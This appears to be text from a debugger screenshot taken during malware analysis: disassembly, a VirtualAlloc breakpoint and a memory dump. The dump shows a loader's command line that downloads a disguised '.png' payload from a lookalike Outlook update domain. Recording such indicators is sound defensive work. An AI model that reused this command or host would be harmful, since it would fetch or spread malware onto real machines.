 01DE0A62 8B45 F4 MOV EAX,DWORD PTR SS:[EBP-C]
01DE0A65 8B7D C4 MOV EDI,DWORD PTR SS:[EBP-3C] KERNELBA.GetCommandLineA
EBX=75C11856 (kernel32.VirtualAlloc)
Address Hex dump ASCII
003E0000 43 3A 5C 55 73 65 72 73 5C 41 64 6D 69 6E 69 73 C:\Users\Adminis
003E0010 74 72 61 74 6F 72 5C 44 65 73 6B 74 6F 70 5C 61 trator\Desktop\a
003E0020 70 69 5C 74 65 6D 70 5C 72 6F 79 61 6C 5C 42 4A pi\temp\royal\BJ
003E0030 36 5F 74 4A 55 59 51 2E 65 78 65 20 2D 75 20 68 6_tJUYQ.exe -u h
003E0040 74 74 70 73 3A 2F 2F 6F 75 74 6C 6F 6F 6B 2E 75 ttps://outlook.u
003E0050 70 64 61 74 65 6F 66 66 69 63 65 73 2E 6E 65 74 pdateoffices.net
003E0060 2F 76 65 61 6E 33 32 2E 70 6E 67 00 00 00 00 00 /vean32.png.....
003E0070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
003E0080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
003E0090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
003E00A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01C1FE58 00000000
01C1FE5C 000000DA
01C1FE60 00003000
01C1FE64 00000004
01C1FE68 00000000
01C1FE6C 00000000
01C1FE70 00000000
01C1FE74 0065006B
01C1FE78 006E0072
01C1FE7C 006C0065
01C1FE80 00320033
01C1FE84 0064002E
Command bp VirtualAlloc